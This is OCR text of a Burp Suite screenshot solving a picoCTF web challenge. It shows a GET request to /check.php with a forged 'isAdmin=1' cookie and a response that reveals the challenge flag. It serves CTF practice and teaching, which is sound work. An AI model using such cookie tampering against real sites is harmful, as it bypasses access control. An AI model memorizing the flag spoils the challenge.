 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /check.php HTTP/1.1
2 Host: saturn.picoctf.net:52021
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer: http://saturn.picoctf.net:52021/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: isAdmin=1
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 18 Mar 2022 06:49:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 79
7
8
9
10
11
12 <html>
13 <body>
14
15
16
17 <p>
picoCTF{gr4d3_A_c00k13_65fd1e1a}
</p>
18
19
20 </body>
21 </html>
22